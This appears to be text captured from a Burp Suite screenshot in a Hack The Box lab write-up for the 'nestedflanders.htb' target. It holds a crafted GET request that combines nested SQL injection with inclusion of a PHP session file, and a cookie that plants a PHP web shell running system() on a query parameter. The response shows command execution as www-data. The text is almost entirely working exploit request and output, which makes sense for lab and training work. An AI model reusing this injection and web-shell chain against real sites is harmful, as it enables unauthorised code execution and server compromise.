 Request
Command
Raw Params Headers Hex
GET
/index.php?cmd=id&id=587%27%20and%201=2%20UNION%20select%20%270xdf\%27%20union%20select%
20\%27/var/lib/php/sessions/sess_6mprk04iu3frud82i1pvnfehl1\%27--%20-%27--%20- HTTP/1.1
Host: www.nestedflanders.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=6mprk04iu3frud82i1pvnfehl1;
shell=<%3fphp+system($_GET['cmd'])%3b+%3f>
Connection: close
Upgrade-Insecure-Requests: 1
Shell
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.10.3
Date: Sat, 22 Jun 2019 13:23:10 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 1002
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
X-Upstream: 127.0.0.1:8080
<!DOCTYPE html>
<html lang="en">
<head>
<title>Ne(ste)d Flanders</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="bootstrap.min.css">
<script src="jquery.min.js"></script>
<script src="bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<h1>Ne(ste)d Flanders' Portfolio</h1>
</div>
<div class="container">
<div center class="row">
<div class="col-md-2"><a href="index.php?id=25" target="maifreim">main</a></div><div
class="col-md-2"><a href="index.php?id=465" target="maifreim">about</a></div><div
class="col-md-2"><a href="index.php?id=587" target="maifreim">contact</a></div></div>
<!-- row -->
</div> <!-- container -->
Result
<div class="container">
<div class="row">
<!-- <div align="center"> -->
PHPSESSID|s:26:"6mprk04iu3frud82i1pvnfehl1";shell|s:30:"uid=33(www-data)
gid=33(www-data) groups=33(www-data)
";<!-- </div> -->